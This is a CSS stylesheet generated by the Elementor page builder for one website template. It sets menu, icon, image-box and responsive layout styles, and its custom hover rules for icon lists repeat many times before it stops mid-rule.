.elementor-element.elementor-element-e783880{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:31px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:17px;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:var( --e-global-color-634f512 );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-6046 .elementor-element.elementor-element-e783880.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-6046 .elementor-element.elementor-element-e783880 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-6046 .elementor-element.elementor-element-e783880 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-6046 .elementor-element.elementor-element-e783880 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Barlow", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-6046 .elementor-element.elementor-element-e783880 {--n-menu-title-color-active:var( --e-global-color-accent );}.elementor-6046 .elementor-element.elementor-element-67f855c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;box-shadow:0px 0px 19px 0px rgba(0, 0, 0, 0.06);--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-6046 .elementor-element.elementor-element-67f855c:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-67f855c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6046 .elementor-element.elementor-element-5fa3d20{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;text-align:left;}.elementor-6046 .elementor-element.elementor-element-5fa3d20.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6046 .elementor-element.elementor-element-5fa3d20 img{width:100%;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6046 .elementor-element.elementor-element-1021377 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-6046 .elementor-element.elementor-element-1021377.elementor-element{--align-self:center;}.elementor-6046 .elementor-element.elementor-element-1021377 .elementor-icon-wrapper{text-align:center;}.elementor-6046 .elementor-element.elementor-element-1021377.elementor-view-stacked .elementor-icon{background-color:#FDB71A;}.elementor-6046 .elementor-element.elementor-element-1021377.elementor-view-framed .elementor-icon, .elementor-6046 .elementor-element.elementor-element-1021377.elementor-view-default .elementor-icon{color:#FDB71A;border-color:#FDB71A;}.elementor-6046 .elementor-element.elementor-element-1021377.elementor-view-framed .elementor-icon, .elementor-6046 .elementor-element.elementor-element-1021377.elementor-view-default .elementor-icon svg{fill:#FDB71A;}.elementor-6046 .elementor-element.elementor-element-1021377 .elementor-icon{font-size:40px;}.elementor-6046 .elementor-element.elementor-element-1021377 .elementor-icon svg{height:40px;}.elementor-6046 .elementor-element.elementor-element-1021377 .elementor-icon-wrapper svg{width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6046 .elementor-element.elementor-element-364e4a8{--width:100%;}.elementor-6046 .elementor-element.elementor-element-d33fc4c{--width:100%;}.elementor-6046 .elementor-element.elementor-element-9b91e42{--width:100%;}}@media(max-width:1024px){.elementor-6046 .elementor-element.elementor-element-77a6531{--container-widget-width:15%;--container-widget-flex-grow:0;width:var( --container-widget-width, 15% );max-width:15%;}.elementor-6046 .elementor-element.elementor-element-7141135{--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-6046 .elementor-element.elementor-element-d97dbde{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(5, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-title{font-size:19px;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-title{font-size:19px;line-height:1em;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-title{font-size:19px;line-height:1.1em;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-description{font-size:12px;}.elementor-6046 .elementor-element.elementor-element-d964760{--e-con-grid-template-columns:repeat(3, 1fr);--grid-auto-flow:row;}.elementor-6046 .elementor-element.elementor-element-37001c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-e783880{--n-menu-title-font-size:14px;}.elementor-6046 .elementor-element.elementor-element-5fa3d20{--container-widget-width:15%;--container-widget-flex-grow:0;width:var( --container-widget-width, 15% );max-width:15%;}}@media(max-width:767px){.elementor-6046 .elementor-element.elementor-element-5dfadfd{--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-fd20bbe{text-align:center;}.elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-item > a{font-size:14px;}.elementor-6046 .elementor-element.elementor-element-0fb5217{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-6046 .elementor-element.elementor-element-77a6531{--container-widget-width:23%;--container-widget-flex-grow:0;width:var( --container-widget-width, 23% );max-width:23%;}.elementor-6046 .elementor-element.elementor-element-d97dbde{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-d964760{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-6046 .elementor-element.elementor-element-e783880{--n-menu-toggle-align:flex-end;--n-menu-toggle-icon-size:34px;}.elementor-6046 .elementor-element.elementor-element-67f855c{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-6046 .elementor-element.elementor-element-5fa3d20{width:var( --container-widget-width, 27.332% );max-width:27.332%;--container-widget-width:27.332%;--container-widget-flex-grow:0;}}/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-03e94bf */.elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-03e94bf ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9ef2fef */.elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-9ef2fef ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-79b13a7 */.elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-79b13a7 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-79b13a7 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-ba4ddb0 */.elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li:hover {
